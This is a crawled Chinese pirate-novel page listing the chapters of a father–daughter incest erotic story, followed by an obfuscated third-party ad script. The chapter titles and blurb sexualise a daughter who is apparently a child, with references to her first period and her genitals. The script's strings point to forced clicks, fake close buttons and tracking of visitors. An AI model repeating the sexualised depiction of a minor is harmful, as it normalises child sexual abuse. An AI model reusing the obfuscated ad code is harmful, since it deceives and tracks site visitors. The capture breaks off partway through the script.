

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sqxrmyy.com/book/119097/
body_size: 4577
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>雪窗（父女）(于处)最新章节_雪窗（父女）全文免费阅读无弹窗_笔趣阁</title>
<meta name="Keywords" content="雪窗（父女）,雪窗（父女）小说,雪窗（父女）最新章节,雪窗（父女）" />
<meta name="Description" content="笔趣阁提供(于处)大神最新作品《雪窗（父女）》最新章节全文免费阅读，雪窗（父女）小说TXT下载，雪窗（父女）小说全文字更新，大雪窗（父女）无弹窗！请关注笔趣阁最新最快更新雪窗（父女）的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="雪窗（父女）" />
<meta property="og:description" content="陆北雪就像她的名字一样，向往北国风光。在爸爸的故乡，厚厚的积雪压在门窗上。窗外是寒冷的冰天雪地，窗内是各家的烟火气、激情事。" />
<meta property="og:image" content="http://www.sqxrmyy.com/files/article/image/119/119097/119097s.jpg" />
<meta property="og:novel:category" content="经典小说" />
<meta property="og:novel:author" content="于处" />
<meta property="og:novel:book_name" content="雪窗（父女）" />
<meta property="og:novel:read_url" content="/book/119097/" />
<meta property="og:url" content="/book/119097/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-03-16 05:51" />
<meta property="og:novel:latest_chapter_name" content="28、yin道口太小" />
<meta property="og:novel:latest_chapter_url" content="/book/119097/77318.html" />
<link rel="canonical" href="/book/119097/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="14";
	var nrid="section-list";
	var weburl="http://www.sqxrmyy.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">笔趣阁</a> > 雪窗（父女）最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="雪窗（父女）" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>雪窗（父女）</h1>
						<div class="fix">
							<p>作者：<a href="/author/于处">于处</a></p>
							<p class="xs-show">类别：经典小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/119097/76722.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('119097','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-03-16 05:51 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						陆北雪就像她的名字一样，向往北国风光。在爸爸的故乡，厚厚的积雪压在门窗上。窗外是寒冷的冰天雪地，窗内是各家的烟火气、激情事。
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						陆北雪就像她的名字一样，向往北国风光。在爸爸的故乡，厚厚的积雪压在门窗上。窗外是寒冷的冰天雪地，窗内是各家的烟火气、激情事。...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《雪窗（父女）》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/119097/104651.html">32、下河露了鸟</a></li><li><a href="/book/119097/104650.html">31、陆颜一行的到来</a></li><li><a href="/book/119097/104544.html">30、现在的小孩什么都聊的吗</a></li><li><a href="/book/119097/104543.html">29、不叫鸟儿</a></li><li><a href="/book/119097/77318.html">28、yin道口太小</a></li><li><a href="/book/119097/77317.html">27、戴着墨镜剪毛毛</a></li><li><a href="/book/119097/77316.html">26、迟来的初chao</a></li><li><a href="/book/119097/77315.html">25、我会再回来的</a></li><li><a href="/book/119097/77314.html">24、she到最深处说新年快乐森x颜</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《雪窗（父女）》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/119097/76722.html">1、火车跟爸爸回东北</a></li><li><a href="/book/119097/76735.html">2、雪地嬉闹</a></li><li><a href="/book/119097/76751.html">3、pi股生了冻疮</a></li><li><a href="/book/119097/76771.html">4、拜访长辈</a></li><li><a href="/book/119097/76810.html">5、专属小木屋</a></li><li><a href="/book/119097/76814.html">6、早晚都要C</a></li><li><a href="/book/119097/76865.html">7、说了C一次就一次</a></li><li><a href="/book/119097/76866.html">8、错过冰钓</a></li><li><a href="/book/119097/76886.html">9、互相羡慕</a></li><li><a href="/book/119097/76887.html">10、爸爸的同学聚会</a></li><li><a href="/book/119097/76981.html">11、定娃娃亲</a></li><li><a href="/book/119097/77033.html">12、他俩有关系</a></li><li><a href="/book/119097/77034.html">13、被闺女发现微</a></li><li><a href="/book/119097/77047.html">14、胀得难受，帮帮爸爸</a></li><li><a href="/book/119097/77057.html">15、陆颜被打了</a></li><li><a href="/book/119097/77084.html">16、爸爸也饿了</a></li><li><a href="/book/119097/77085.html">17、爸爸是这样安慰女儿的吗</a></li><li><a href="/book/119097/77100.html">18、爸爸会一直ai你</a></li><li><a href="/book/119097/77158.html">19、药宝宝</a></li><li><a href="/book/119097/77159.html">20、果酒醉人</a></li><li><a href="/book/119097/77160.html">21、你舒服了爸爸就走</a></li><li><a href="/book/119097/77186.html">22、够湿了才能进</a></li><li><a href="/book/119097/77187.html">23、cao完了好去放烟花</a></li><li><a href="/book/119097/77314.html">24、she到最深处说新年快乐森x颜</a></li><li><a href="/book/119097/77315.html">25、我会再回来的</a></li><li><a href="/book/119097/77316.html">26、迟来的初chao</a></li><li><a href="/book/119097/77317.html">27、戴着墨镜剪毛毛</a></li><li><a href="/book/119097/77318.html">28、yin道口太小</a></li><li><a href="/book/119097/104543.html">29、不叫鸟儿</a></li><li><a href="/book/119097/104544.html">30、现在的小孩什么都聊的吗</a></li><li><a href="/book/119097/104650.html">31、陆颜一行的到来</a></li><li><a href="/book/119097/104651.html">32、下河露了鸟</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/122849/" class="item">对邻居哥哥发情反被日【1V1 高H】</a><a href="/book/79790/" class="item">诱哄（秘书 高H）</a><a href="/book/189/" class="item">被他抓住后狂艹（1V1糙汉）</a><a href="/book/129764/" class="item">樱桃汁（校园，青梅竹马，h）</a><a href="/book/111414/" class="item">继父(高H）</a><a href="/book/113816/" class="item">催眠系统让我吃rou【高h】</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abe87334cfe544538a4523f93c768579","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0100.aydo36.com:8004/d/7032?t=0.8909134276989767
body_size: 1130
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1KQ{1{1Ks=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}n@1os0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/ND+|Ax+mdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/iQ1F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dOo@}nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://317032tg.duzehc.com:8004/sc/7032?n=crbnynyb
body_size: 47412
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}00mdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0}00mdTfOsKm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return 